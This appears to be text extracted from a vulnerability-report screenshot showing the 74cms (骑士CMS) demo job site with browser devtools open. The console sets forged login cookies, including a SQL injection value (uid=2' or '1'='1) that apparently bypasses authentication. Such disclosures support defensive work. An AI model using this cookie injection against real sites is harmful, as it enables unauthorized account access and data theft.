 demo.74cms.com
首 页 招聘信息 微商圈 求职信息 HR工具箱 更多 登录 | 注册 积分商城
骑士CMS HR System 手机招聘
全部职位分类 找工作 请输入职位名称或企业名称 请输入工作地区 搜索 会员登录
邮箱/手机号/用户
找工作 找人才
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
<top frame> Preserve log
document.cookie="QS[username]=test";
"QS[username]=test"
document.cookie="QS[password]=aa";
"QS[password]=aa"
document.cookie="QS[uid]=2' or '1'='1";
"QS[uid]=2' or '1'='1"
www.wooyun.org